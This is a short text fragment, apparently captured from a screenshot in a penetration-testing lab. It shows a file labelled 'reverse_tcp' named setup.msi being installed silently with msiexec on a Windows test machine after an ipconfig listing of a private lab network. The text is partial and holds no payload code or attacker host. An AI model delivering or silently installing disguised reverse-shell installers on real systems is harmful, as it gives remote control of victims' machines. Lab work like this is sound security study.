 setup
reverse_tcp
Komut İstemi
C:\Users\test\Desktop>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::1c44:d3f9:da85:e315%3
IPv4 Address. . . . . . . . . . . : 192.168.6.192
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.6.2
C:\Users\test\Desktop>msiexec /quiet /qn /i C:\Users\test\Desktop\setup.msi
C:\Users\test\Desktop>